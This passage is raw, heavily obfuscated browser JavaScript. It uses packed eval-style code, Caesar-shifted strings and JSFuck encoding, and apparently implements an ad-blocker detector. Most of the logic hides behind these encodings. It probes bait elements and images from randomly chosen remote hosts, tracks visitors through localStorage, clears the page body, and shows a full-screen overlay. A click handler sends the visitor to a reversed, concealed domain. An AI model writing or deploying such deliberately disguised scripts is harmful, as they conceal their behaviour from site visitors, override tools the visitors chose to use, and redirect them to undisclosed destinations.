x=[\'5d\',\'5r\',\'3m==\',\'56==\',\'5q=\',\'4H=\',\'4I\',\'4J\',\'4K\',\'51==\',\'52\',\'53==\',\'54=\',\'4G=\',\'55==\',\'57=\',\'58\',\'59==\',\'5l==\',\'36==\',\'3l=\',\'5m\',\'5n==\',\'5o=\',\'5p\',\'5N\',\'5s==\',\'5O\',\'62=\',\'67\',\'68\',\'69=\',\'6l=\',\'6m=\',\'6n\',\'6o\',\'6p=\',\'66=\',\'6q\',\'6s\',\'6t=\',\'6u\',\'6v=\',\'6w=\',\'6x=\',\'6y=\',\'6z=\',\'6a=\',\'6r==\',\'61==\',\'5A==\',\'5K==\',\'5R=\',\'5S\',\'5T\',\'5U\',\'5V\',\'5W\',\'5X\',\'5Y==\',\'5Q=\',\'5Z=\',\'5B=\',\'5C==\',\'5D=\',\'5E\',\'5F=\',\'4E=\',\'5H==\',\'5I=\',\'5J==\',\'3m==\',\'3l=\',\'5P=\',\'4F\',\'4W==\',\'36==\',\'4D\',\'3K==\',\'41=\'],h=N.E(N.F()*x.V),q=p.19(x[h]),j=q,L=1,r=\'#42\',t=\'#43\',a=\'#44\',g=\'#45\',Y=\'\',s=\'46!\',f=\'3J 47 49 4l\\\'4m 4n 4o 2K 3o. 4p\\\'d 4q.  3H 48\\\'e?\',C=\'3I 3A 3G, 3T 3U\\\'e 3V 3W 3Y 3Z.\',K=\'T 3X, T 3B 3C 3D 2K 3o.  3F 4s 3N!\',y=0,J=0,c=\'4r.4u\',d=0,X=e()+\'.2P\',H=M(p,e,c){b y=k.1t(\'2H\');y.1N=p;y.1H=e;y.2t=e;y.1w(\'4M\',e);c.1r(y)},B=M(){};M m(p){v(p)p=p.29(p.V-15);b c=k.3n(\'2H\');1a(b y=c.V;y--;){b e=A(c[y].1N);v(e)e=e.29(e.V-15);v(e===p)S!0};S!1};M R(p){v(p)p=p.29(p.V-15);b e=k.4O;i=0;1u(i<e.V){1g=e[i].1D;v(1g)1g=1g.29(1g.V-15);v(1g===p)S!0;i++};S!1};M e(p){b y=\'\',c=1b;p=p||30;1a(b e=0;e<p;e++)y+=c.17(N.E(N.F()*c.V));S y};M z(y){b z=[\'4R\',\'4S==\',\'4T\',\'4X\',\'2F\',\'4Y==\',\'4Z==\',\'4A=\',\'4B==\',\'4C==\',\'4V\',\'2F\'],t=[\'2C=\',\'4d==\',\'4k==\',\'4w==\',\'4x=\',\'4y\',\'4z=\',\'4a=\',\'2C=\',\'4b\',\'4v==\',\'4c\',\'4e==\',\'4h==\',\'4i==\',\'4j=\'];i=0;24=[];1u(i<y){n=z[N.E(N.F()*z.V)];o=t[N.E(N.F()*t.V)];n=p.19(n);o=p.19(o);b l=N.E(N.F()*2)+1;v(l==1){c=\'//\'+n+\'/\'+o}U{c=\'//\'+n+\'/\'+e(N.E(N.F()*20)+4)+\'.2P\'};24[i]=2e 2d();24[i].2y=M(){b p=1;1u(p<7){p++}};24[i].1N=c;i++}};M w(p,e){b c=\'\';1a(b z=0;z<p.V;z++){b y=p.1p(z);v(2c<=y&&y<4g){c+=A.D((y-e+7)%26+2c)}U v(65<=y&&y<4f){c+=A.D((y-e+13)%26+65)}U{c+=A.D(y)}};S c};M l(p){p=p.1m(/{/r,\'\');p=p.1m(/}/r,\'\');p=p.1m(/|/r,\'\');p=p.1m(/~/r,\'\');S p};M W(p){};S{4N:M(p,e){p=p%e;S N.2g(p)},4Q:M(p,e){p=p%e;S N.2g(p)},2o:M(p,y){v(6c k.G==\'3L\'){S};b z=\'0.1\',y=j,e=k.1t(\'1U\');e.1s=y;e.u.1i=\'1E\';e.u.1v=\'-1d\';e.u.1n=\'-1d\';e.u.1x=\'2b\';e.u.1l=\'4t\';b o=k.G.2G,l=N.E(o.V/2);v(l>15){b c=k.1t(\'2f\');c.u.1i=\'1E\';c.u.1x=\'1Q\';c.u.1l=\'1Q\';c.u.1n=\'-1d\';c.u.1v=\'-1d\';k.G.3E(c,k.G.2G[l]);c.1r(e);b t=k.1t(\'1U\');t.1s=\'2J\';t.u.1i=\'1E\';t.u.1v=\'-1d\';t.u.1n=\'-1d\';k.G.1r(t)}U{e.1s=\'2J\';k.G.1r(e)};d=70(M(){v(e){p((e.2u==0),z);p((e.2w==0),z);p((e.1K==\'2B\'),z);p((e.21==\'2a\'),z);p((e.1V==0),z)}U{p(!0,z)}},2z)},8v:M(p,e){p=p%e;S N.2g(p)},1O:M(e,o){v((e)&&(y==0)){y=1;O[\'\'+Z+\'\'].1z()}U{v(O[\'\'+Z+\'\']){v(!O[\'\'+Z+\'\'].2h){b K=p.19(\'8u\'),J=k.8t(K);v((J)&&(y==0)){v((2L%3)==0){b d=\'8s=\';d=p.19(d);v(m(d)){v(J.1G.1m(/\\d/r,\'\').V==0){y=1;O[\'\'+Z+\'\'].1z()}};v(d){16 d}}}}};b C=!1;v(y==0){v((2R%3)==0){v(!O[\'\'+Z+\'\'].2h){b s=[\'8q==\',\'8p==\',\'8o=\',\'8n=\',\'8m=\'],a=5,j=s.V,t=s[N.E(N.F()*j)],c=t;1u(t==c){c=s[N.E(N.F()*j)]};t=l(t);t=w(t,a);t=p.19(t);c=l(c);c=w(c,a);c=p.19(c);v(s){16 s};b x=2e 2d(),r=2e 2d();x.2y=M(){z(N.E(N.F()*2)+1);r.1N=c;v(c){16 c};z(N.E(N.F()*2)+1)};r.2y=M(){y=1;z(N.E(N.F()*3)+1);O[\'\'+Z+\'\'].1z()};x.1N=t;v(t){16 t};v((2T%3)==0){x.1H=M(){v((x.1l<8)&&(x.1l>0)){O[\'\'+Z+\'\'].1z()}}};b i=[\'88/87=\',\'85\',\'8x=\',\'84=\',\'83/82\',\'81=\',\'80\'],g=[\'7K==\',\'7J=\',\'7I=\',\'7H\'],f=i.V,n=i[N.E(N.F()*f)],f=g.V,q=g[N.E(N.F()*f)];n=p.19(n);q=p.19(q);n=n.1m(\'7G.7F\',q);n=\'//\'+n;O[\'1R\']=0;b h=M(){v((1R>0)&&(1R%39==0)){}U{O[\'\'+Z+\'\'].1z();v(1R){16 1R}}};H(n,h,k.G);O[\'\'+Z+\'\'].2h=!0};O[\'\'+Z+\'\'].1O=M(){S}}}}},1z:M(){v(O[\'\'+Z+\'\'].1O){16 O[\'\'+Z+\'\'].1O};v(O[\'\'+Z+\'\'].2o){16 O[\'\'+Z+\'\'].2o};v(J==1){b R=2r.3v(\'2x\');v(R>0){S!0}U{2r.2n(\'2x\',(N.F()+1)*2z)}};b n=\'7D\';n=p.19(n);b Y=k.2D||k.3n(\'2D\')[0],o=k.1t(\'u\');o.2E=\'1f/7C\';v(o.2I){o.2I.1q=n}U{o.1r(k.86(n))};Y.1r(o);8y(d);k.G.1G=\'\';k.G.u.1q+=\'11:1Q !14\';k.G.u.1q+=\'1P:1Q !14\';b X=k.2v.2w||O.3q||k.G.2w,q=O.8R||k.G.2u||k.2v.2u,l=k.1t(\'1U\'),j=e();l.1s=j;l.u.1i=\'2M\';l.u.1v=\'0\';l.u.1n=\'0\';l.u.1l=X+\'1S\';l.u.1x=q+\'1S\';l.u.2Q=r;l.u.2p=\'8Q\';k.G.1r(l);b w=\'<l 1D="8z://8M.8L/8k;"><37 1s="38" 1l="33" 1x="40"><35 1s="2Z" 1l="33" 1x="40" 8j:1D="8N:35/8h;8g,8f+8a+8b+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+Q+8d+8e+8O/8T/8S/7B/7A/78+/7Y/6A+6B/6C+6D/6E/6F/6G/6Z/6H/6J+6K/7Z+71+72+73+74+75/6I+6X/6N+6W/6f+6g+6h+6i+6j/6k+6L/6e/6M/6O+6P+6Q/6R+6S+6T+6U+P+6V/76/6Y/77/7e/7g/+7h/7i++7j/7k/7L+7M/7N+7f+7O==">;</37></l>\';w=w.1m(\'38\',e());w=w.1m(\'2Z\',e());b z=k.1t(\'1U\');z.1G=w;z.u.1i=\'1E\';z.u.1k=\'1I\';z.u.1v=\'1I\';z.u.1l=\'7S\';z.u.1x=\'7T\';z.u.2p=\'2S\';z.u.1V=\'.6\';z.u.3e=\'3d\';z.1w(\'7U\',M(){c=c.7V(\'\').7W().7X(\'\');O.3h.1D=\'//\'+c});k.1j(j).1r(z);b y=k.1t(\'1U\'),B=e();y.1s=B;y.u.1i=\'2M\';y.u.1n=q/7+\'1S\';y.u.7t=X-2N+\'1S\';y.u.7l=q/3.5+\'1S\';y.u.2Q=\'#7m\';y.u.2p=\'2S\';y.u.1q+=\'I-1A: "7n 7o", 1Z, 1X, 1W-1L !14\';y.u.1q+=\'7p-1x: 7q !14\';y.u.1q+=\'I-1e: 7r !14\';y.u.1q+=\'1f-1B: 1T !14\';y.u.1q+=\'1P: 79 !14\';y.u.1K+=\'3y\';y.u.3O=\'1I\';y.u.7s=\'1I\';y.u.7v=\'3x\';k.G.1r(y);y.u.7x=\'1Q 7y 7z -7a 7b(0,0,0,0.3)\';y.u.21=\'2U\';b m=30,H=22,h=18,i=18;v((O.3q<3P)||(4P.1l<3P)){y.u.3M=\'50%\';y.u.1q+=\'I-1e: 7w !14\';y.u.3O=\'7u;\';z.u.3M=\'65%\';b m=22,H=18,h=12,i=12};y.1G=\'<3w u="1c:#7c;I-1e:\'+m+\'1J;1c:\'+t+\';I-1A:1Z, 1X, 1W-1L;I-1F:7d;11-1n:1y;11-1k:1y;1f-1B:1T;">\'+s+\'</3w><3i u="I-1e:\'+H+\'1J;I-1F:7P;I-1A:1Z, 1X, 1W-1L;1c:\'+t+\';11-1n:1y;11-1k:1y;1f-1B:1T;">\'+f+\'</3i><7R u=" 1K: 3y;11-1n: 0.3a;11-1k: 0.3a;11-1v: 2s;11-3t: 2s; 3r:7Q 8c #8i; 1l: 25%;1f-1B:1T;"><a u="I-1A:1Z, 1X, 1W-1L;I-1F:3b;I-1e:\'+h+\'1J;1c:\'+t+\';1f-1B:1T;">\'+C+\'</a><a u="11-1n:8P;"><2f 8U="1o.u.1V=.9;" 8w="1o.u.1V=1;"  1s="\'+e()+\'" u="3e:3d;I-1e:\'+i+\'1J;I-1A:1Z, 1X, 1W-1L; I-1F:3b;3r-7E:3x;1P:1y;89-1c:\'+a+\';1c:\'+g+\';1P-1v:2b;1P-3t:2b;1l:60%;11:2s;11-1n:1y;11-1k:1y;" 8l="O.3h.8r();">\'+K+\'</2f></a>\';O[\'\'+Z+\'\']=3L;28{16 O[\'\'+Z+\'\']}23(x){}}}})();O.3Q=M(p,e){b y=6d.5G,c=O.6b,l=y(),z,t=M(){y()-l<e?z||c(t):p()};c(t);S{4U:M(){z=1}}};b 3R;3j(M(){M o(){28{S\'1h\'3N O&&O[\'1h\']!==3k}23(p){S!1}};M w(){b y=p(10),e=p(10);c(y,e);b z=t(y);v(z==e){S!0}U{S!1}};M c(p,e){v(e==\'\'){1h.3S(p)}U{3z=e;1h.2n(p,3z)}};M t(p){27=1h.3v(p);v(27){};v(27){S 27}U{S\'3g\'}};M p(p){b y=\'\',c=1b;p=p||30;1a(b e=0;e<p;e++)y+=c.17(N.E(N.F()*c.V));S y};M n(p,e){S N.E(N.F()*(e-p)+p)};b l=0,y=\'4L\';v(3c!=\'3f\'){v(o()){v(w()){b e=t(y);v(e==\'3g\'){c(y,p(2m));e=p(2m);b z=1,d=\'\';1u(z<30){3u=p(10);3s=p(n(0,9));1h.2n(3u,3s);z++};16 z}U{};e=e.V;e--;v(e>0){c(y,p(e));S!0}U{v(l==1){c(y,p(2m));2r.2n(\'2x\',0)}}}U{}}U{}};3R=O.3Q(M(){O[\'\'+Z+\'\'].2o(O[\'\'+Z+\'\'].1O,O[\'\'+Z+\'\'].5x)},34*2z)});',62,542,'|||||||||||||||||||dejwp|tq||||||glc|||||||||oznfxpye||qfynetzy|Xles|htyozh||gc6||cpefcy||pwdp|wpyres||||UjYcZrTRHEtd|Dectyr|||qczxNslcNzop|qwzzc|clyozx|mzoj||qzye||||xlcrty|||txazcelye||opwpep|nslcLe||opnzop|htoes|cpawlnp|eza|estd|nslcNzopLe|nddEpie|laapyoNstwo|to|ncplepPwpxpye|hstwp|wpqe|looPgpyeWtdepypc|sptrse|10ai|esiKpbALtee|qzc|hCPDJwhWSntP|nzwzc|5000ai|dtkp|epie|estdfcw|wznlwDezclrp|azdtetzy|rpePwpxpyeMjTo|mzeezx|dpctq|dpeAczapcej|dcn|ttYGzmdDosww|alootyr|0ai|yS7pIkZdR|ai|npyepc|OTG|zalntej|dlyd|rpypgl|128|Spwgpetnl|qlxtwj|lwtry|n2|scpq|lmdzwfep|hptrse|tyypcSEXW|zywzlo|30ai|ae|otdawlj||gtdtmtwtej||nlens|YPkcbhpoxS|||rze|ecj|dfmdec|tyopiZq|QomouCWTqA|dpeTepx|dIZuicnp|kTyopi|wzlo|dpddtzyDezclrp|lfez|zycplojdelepnslyrp|nwtpyeSptrse|oznfxpyePwpxpye|nwtpyeHtoes|rsLcaZsdVb|zypcczc|1000|yzyp|60ai|97|Txlrp|yph|otg|lely|yTYHZOOp|nzxawpep|ozDnczww|leelnsPgpye|sbrOirBT|qtipo|120|OZXNzyepyeWzlopo|uar|mlnvrczfyoNzwzc|yoCWNfnrKS|10000|BUpYiywAaaH|gtdtmwp|cplojDelep|opelnsPgpye|cpxzgpPgpyeWtdepypc|tdYlY|QTWWGPNETO2|224|stoopy|KxQ2lHYgmt5aJ28|splo|ejap|nRQjoR5wnxQvnj55n20fpHQzm28fJ29e|nstwoYzopd|dnctae|dejwpDsppe|mlyypc_lo|lo|||n3|160|vbGKCoevvJ|txlrp|JHCkKH5kKB|dgr|QTWWGPNETO1||JHCkKIU2KIT|JHCqJ2ssmx5wmL|rpePwpxpyedMjElrYlxp|mwznvpc|98|tyypcHtoes|mzcopc|ii|ctrse|kk|rpeTepx|s3|15ai|mwznv|yphglwfp|5px|300|BdFDjELvVv|aztyepc|nfcdzc|yz|yy|wznletzy|s1|ZrWBkOESAq|yfww|fyopqtypo|kzzx|ty|xlcrtyWpqe|640|KgsKxveig|ijObOQQPB|cpxzgpTepx|hp|nly|vppa|zfc|fyopcdelyo|hpmdtep|qcpp|hteszfe|slgp|otdlmwpo|xj|tydpceMpqzcp|Wpe|logpcetdtyr|Hsz|Mfe|Te|m3G0JyUslH4enRQaKL||n3MgmyYgnxGvI2iamxd|p85l5l|777777|1181o6|QQQQQQ|Hpwnzxp|wzzvd|ozpdy|wtvp|jzf|cp|fdtyr|ly|Esle|zvlj|xzn|xp|468ai|vnzwmolvnzwm|n3Q1JIUwWHQvWyMfKh|YkThpOvhWxahKh|n2e5n2YjJIMwnt5bnRn|XEX2Y19sKN1umRwwmyCUCOT0YuBflyMy|JHCumRwwmyBeXOLjXEB3WHsgn3BiWHUsmx5wnt1sKN5bnRn|B0CZWEXkYN0iXOveXEX3pN1sKN1tJH5fKIT|JHBemRQjK2FfnR5y|KxQ2lHYgmuPflHYg|JxQfmxGjWxahKh|JxQfmxGjI2QvWxoaKr|91|123|mRQjK2GqJxQfmxGjWxoaKr|o2wvKG9kl3wkJ3UsnRGjWxahKh|JHC2KIU0lIYwmHGfoN0kYOXjXj5bnRn|YOJ4pOJhWxahKh|jSMUiCJfa|pcczc|ygtmFplovSJv|dejwpDspped|dncppy|KeNzyVwsm|JHCfWxGtJIvfJ29e|JHBfmHQamN5joB|lyGaJ3wsKSXfJ29e|nwplc|JIXflH5tm3rfJ29e|nR9hoIMsKL|JHBfKx94mxG0o29jl3XfJ29e|JD5dlIKwn3MgnyCeKHCaJD5woB|JHC2KIU0lIYamxnfJH9dWxYgmB|J2QkWxYdlHYcJHUamRw0pD5um20|nSUgmH90KD5hJHwjWxYgmB|JHCkWywslR9gWxYgmB|K29gK2iwI2Qv|JHCtJH5fKIT|JHCkmR90|JHCaKyUsmHF|JHCkI3C5nRF|JHCqYkT4|JHCqXkLh|JHCqXETh||JHCqJIUwJB|JHCqKx9goRGj|JHCxnxQeKB|JHCzKHQvKIT|JHChm3M1nL|JHCqn2igoL|JHCkWEP|JHCkWELi|JHCkWHUsmx5wnr|JHCkWHKgm3Cwnr|JHCklHCwJxQj|JHCknRQuKB|JHCknIGsnxF|JxQfmxGjYOJ4|JHCqn3MsJ2F|JHCqJxwy|JHBemRGxoL|pgpye|ldmxd|103|lytxletzy|owDpnzlv|LMNOPQRSTUVWXYZABCDEFGHIJKlmnopqrstuvwxyzabcdefghijk0123456789|282|132|105|qclxpPwpxpye|JHCqJx94|dpeEtxpzfe|pynzop|Kl|k0|127|2048|192|n1|191|JxQfmxGjYkT4pOvh|JHCNJH5fKIUInxQh|JxQfmxGjlHB|BHCPlIJ|CRw2BHB|CRw2BHBi|CRw2BHBj|CRw2BHBk|CRw2BHCM|CRw2BHCN|CRw2BHCO|BHCUmHQyKB|BHCNm3riYuL|BHCkI2ogm2odKG8hXh|BHCOm250JHwfKIT|K2iamxeko3UsnSMwnr|JHCFKHQkKIT|JxQfmxGjI2Qv|JHCNJH5fKIT|yzh|JHCMKL|JxQfmxGjJHB|TRQvI2UgpL|BHCkI2ogm2odKG8hYL||BHCkI2ogm2odKG8hXr|JHBeKyUsmHF||||JHBeJ29foRQamxGjWET|JHBelRGsKRGj|JHBelH1y|JHBelH5fKIT|JHBemRQtKHh|JHBemRT|JHBeKx9goRGj|JHBeJ29foRQamxGj|JHBeJ29foRQamxGjWEP|BHBkXOM4XEB1|BHCkI2ogm2odKG8hXB|BHBkXOM4XuFh|BHB3Xus4ZEL|BHCMnxGs|BHCRnxQeKEP|BHCRnxQeKET|BHCRnxQeKEX|BHCRnxQeKEB|BHCXJIwwnuP|BHCXJIwwnuT|cpbfpdeLytxletzyQclxp|ejapzq|Olep|vxWmVxdP|T1EaZ7NyMKZ|BnHcFCSUDWcmMYLiKESmrDNdSIUvxMitdXgPcQGnrP|s0RdZNd9FhA2iz6|FtxLjyr9FpAfcagX8HxLodgt6rYhMXsAcAbpxzIjhKd8bW9UKjmsbQ6WKMKUYLYxJdZDlMEvDbnayNQPvyeJueCPQwLEPerioOBwqqsD3ooOLkqmmSJAFORUaRE|FLOGrgiSMkA9WFfqbBOeG|fT70hZdrQHFBNqKN1FT0Peezs66O|dkDoLeVehvCCYyNTtOkYkn0CZ|ajBWtMf8HOJriPKXmpPbTtDX8c|MVailbwLZgNbMukEQLa2YQfoU5alpwD5EmheMwLgYrPopPRT6Z6UFe42YsfgkKguIESihtlMIFTXyLVl5Ab9DW3ry1VLZPvrSGHMTXF14OMQ2ZS3VZqBaR2zDBaVJLPoV0XRnOr1imoZHj|i0k6elfBJgAihE0GX1wS9Loe5Wa|Q2B|mEawsm|P5SwBD6DSgGDF0G|u9iUGMPPmHPIQGKBYI9|1SI6rsvLC9P5ncErX|0e6buTwKmkDapxt|XuL3IUFVj|tbVuzCLPOwK4dzWsiDrnj6rsrZj7PpN2AT4OSm7aZ7xChEMjg5sRiQ|0yrl14BU3RZHbOxZhUrCzDxp8ZZsLBbtFsAXmFRvdNu5Wel4NmpQsI9YY0Eayj|NRq7DLA2G6LuEZFl8TkO3nvbp2PYRfwHRqi9GVTMM72UX1wLfWVM3elZYNMy3AJ0TT5nQcWc7nNa|SJ9HLkaKWDDNYBcKmRZ1y4G4s9fOA7CEtTTjlQBztcqiNqetse4dV8VpVbAs34O2D7EdCZSCtjXcLiceYxd9S5Blh9ZmF1S4Hog8k0U8zmgZz|puTklmH26DvbrXOL7SMjCLLOzX7vuLLLLTyCDEwX6LNE4isvAeJ5tYtLT9AWg6ocDabRJnwaX5mpyrvB8YOLydRtRXhLLMpeUCPQFHXAY2RoEP1PJsxQB7W339chyrG2TtCUYTRLr1DBvQLSaryBaVyKMLIgggIq9xm5ydifEbOY|nTl9K8TvRJl9ZRIAUOx5CyXI5atx7JeEWM24meFVxVyKpHdHarSykTA5FfngYzOcw8RFcGjFMX4ibB|TDhTk5gqBjOQ3I|XrkYQlNGjSGTZYmi1POceNke6kXPRkQkQhQKU19uaUj2bi5MnxjMX|zRVxH8OLQpOZiqZUX4OnyEJceE7osKweEH7ZISM1NwPHvAZ0UxrPX1apmd5NnL2FNED6BjSXlPejn3WLwHnOuKCpjWaVKD9fE02086gf0eUl|Wyi0eTWXVa3fgiT61tJS33Bb3X24v|GZApw7CTopTMvoz|ho4VLyvxmlpAdaL|VxDi|0togrmcOpMsnV|PfU0ReWFuGqeghPJbxlC66UI9Lala6nNjVstG|dpeTyepcglw|boHj60V14v|NICEEBlhGzrmVpOPd2sd4XeUnYGEJ2VrnwhS2gJZOQEl4QB|1QXkKTRBC3SHU4Q1EbHeZlLOb0K9teGKcr1D6UWt7M1XLeFNI1iYM0J0zW9saV4|JmFXYGubRjDhcCFRdWf6|fHO20WdYTOoBfe4WIL|DCHsYdxZlkgVkBJnP0sG5yOvfBBVqFrx4SxbL2jfAiqXF1x4kWCEXLbWsY6MSNpPIXOz2YdJ8XoNpMM6UjoXwad3fRiKpqj7PZ1gjAgsZiW7EAHuGFGgKvYU|FTHcoGAPa7kSj7zHItFrxC3vofumKT73vrsElzlPVXZs8fa2X8MGnpzeo|g7|12ai|xtySptrse|qqq|Lctlw|Mwlnv|wtyp|yzcxlw|16ae|xlcrtyCtrse|xtyHtoes|45ai|mzcopcClotfd|18ae|mziDslozh|14ai|24ai|8ai|crml|999|200|MYjPYtQRp5NirKjTE6VGjRZ2d5U5np|3pFpfLEClYXd0kqxw|14IZ7nC5HG1BMpoe3n|BsKWJWY54|p8ic8y5waIjy|f3E9LmOuIhTXIqixdlchV9hFMM5Vu8j2oNh|Vb8m7x0CahldyC|fUjwF|oPqwbI6rkN4so1uDrk0fuxAvjrOugYJOdF0KrruVMbWAcBWqOFBTkiXMeDZfnChWkcoB2OQZ0YOoydJb0jzUjPM0QSEMSpqjinjFj8uqwS7dSdkDqrles4sJhnO3X29T5OXkoMYZ2TQnN5j6SDofzq4R5oBYXHo4nOnuYYpYRxm02|Fg0WqAkwdMPWK|rvUznrQekqXkhLLLLMUCF5PcvUrrr|500|1ai|sc|160ai|40ai|nwtnv|dawte|cpgpcdp|uzty|m29gwgm2iy5|CFTchRv|ll2esJHSIFQOFAOkFZEyz0oStabmnpSulK2oNBvWDWj|AkYkn3xjXuwfccudWOszlSoq3|ndd|[base64]|clotfd|nzx|loypeldtl|JxQfmxGjoSUsJ2dfmxG0|JHC0nxQul2Gjnj5fKIB|JHCumRw4pN5fKIB|JHCfKICsn2wsWxYgmB|oR9jnxGfoSzfJHCfKICsn2wsWxYgmD9eK2wvW2QvWxak|J3U1mxYzpIUgmRhfJHCfKICsn2wsWxYgmD92JIY0A2KyAEX|KO0i|n2GjoxFfJHCfKICsn2wsWxYgmD9hnx9em2igJHB|m3reKN5sKR5woRQklHPfJ29eW2Q1lHB9XkX|pHQzm28fJHCfKICsn2wsWxYgmD9kKIU2A3X9XuJj|ncplepEpieYzop|lO0iXOB|px9goxGjWxQvmxG0JIYaJD5um20gn2ssnxGvW2Usmx5wnyMsK2GkW2CsnyC0JHokJxQfmxGjWxQknSr|mlnvrczfyo|zynwtnv|Bo93t3skPW91OcnbO2nfO2jyuMtlr2tiPI5zr20lPcV2qMDlry5fO28|Bo9xPXCktXtftXHbsy5zr20lPcV2qMDlry5fO28|Bo9xPXPbsdHfs2bkPo55OMxlro5zr20lPcV2qMDlry5fO28|Bo93t3skP3D0ONHfOo5zr20lOMH4B2HltMZiPMDiqMDhBcbzrm|Bo93t3skP29lP2nbBcDlrI9xPXDbrdDbB3D0ONZ0B2bjOMtbso9cONPfO29kBcbzrm|cpwzlo|Wj9hJHowJHBjWxogm2odKIY5mxCaJ2Q0lH9fWxYgmD9hJHowJHBglyXgJHCkJywym29ymRFflyX|bfpcjDpwpnezc|lH5kWxQvn2U5K29gK2iw|urKsMQmfXmee|zyxzfdpzfe|pHQkmxvfJHCfKICsn2wsWxYgmD9vKIYaK24gnxGdJIGfJ2rgK2K4W2GdlICwnRQjoR5wnw8|nwplcTyepcglw|seead|1MXGPIc6|dLLLOc6|dzwto|dLLLOXLLLdVjdVNrzvUNCjnyTPMLEb6fzFQMEXkXkc6fcubbzDPsTRMrlidmSno3oJHQr0YOExh8AKJ2X5ZEvqSi|pya7EYEFzUjqx5flwalG5pIvZOr7v5ZEllxzbVDyn3YkK2oxSs4ocl2eSC0qGBFQLBPOAPiAYMBIz6Zsgm28TNLua19qD0eWykn29gm25fmx1emHHwalYuJ3oqI1zlRsFGQCXEPhlRszIQiqb5fms4pSp3e7Si8qrv5AquJ3pr4ZMrJQ|tGMZCh0VRrzLLLLYDFsPFrLLLVLLLLLzNLXLLLMZ8rRbLLLM|mldp64|ayr|NNN|iwtyv|3b8iELU|wj|mte|olel|qy5PCPB9AE3DVDyG1oIvd7ZdcVjablxmxabCvKQoIG1CFGSCTDSBSC309AEb4pSa3YkAk8|35ai|9999|tyypcSptrse|g792oymmoSEKJHSKIw7JHwaKHGyGCvJyUtm8|Wj8gVjdcOh8Z4fWuve7qsyUkrw5o7p3evKREJGwKAE08gWt7ZNhf|zyxzfdpzgpc'.dawte('|'),0,{}));*/});var CcgKYfysx = [+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var omQkhXoJGUac = '';var _0xbaac=['length','charCodeAt','fromCharCode'];for(var i=0;i< trsVPZWVgdC[_0xbaac[0]];i++){var GqvvfLQMGQg=trsVPZWVgdC[_0xbaac[1]](i);if(97<= GqvvfLQMGQg&& GqvvfLQMGQg< 123){omQkhXoJGUac+= String[_0xbaac[2]]((GqvvfLQMGQg- CcgKYfysx+ 7)% 26+ 97)}else {if(65<= GqvvfLQMGQg&& GqvvfLQMGQg< 91){omQkhXoJGUac+= String[_0xbaac[2]]((GqvvfLQMGQg- CcgKYfysx+ 13)% 26+ 65)}else {omQkhXoJGUac+= String[_0xbaac[2]](GqvvfLQMGQg)}}};var x=omQkhXoJGUac;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])